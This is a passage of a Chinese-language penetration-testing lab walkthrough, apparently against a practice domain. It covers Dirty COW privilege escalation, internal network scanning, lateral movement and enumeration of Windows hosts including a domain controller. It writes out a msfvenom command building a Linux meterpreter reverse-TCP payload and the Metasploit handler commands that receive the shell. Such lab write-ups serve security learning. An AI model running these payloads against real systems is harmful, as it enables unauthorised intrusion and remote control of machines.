接提权:



这里Linux kernel>2.6.22可以直接用脏牛

脏牛:https://github.com/Rvn0xsy/linux_dirty



提权到root了



查看一下网卡:

那上面那台主机使用的NGINX反向代理代理到这个网口的,所以刚刚的webshell是另外一台的主机:

现在做内网穿透将这台主机代理出来:我测试我这有问题(我的环境有安全设备拦截了msf的流量)





我这直接用内网网卡做:msf







msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.93.128 LPORT=8888 -f elf > mshell.elfmsfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.93.128

set lport 8888

run



内网探测:

这台应该是NGINX反向代理那台:



fscna探测一下:

上线msf

上面没成功这里有root权限直接上传马上线:

横向移动







存在10和20还有30主机现在已经拿到了100和120主机的权限了,在拿下其他的主机:

先整理一下信息:



192.168.93.30 MSBROWSE\WIN7 Windows 7 Professional 7601 Service Pack 1



192.168.93.20 TEST\WIN2008 Windows Server ® 2008 Datacenter 6003 Service Pack 2





192.168.93.10 DC TEST\WIN-8GA56TNV3MV Windows Server 2012 R2 Datacenter 9600

域控制器应该是10地址上,其他win7可能是用户20可能是服务器:



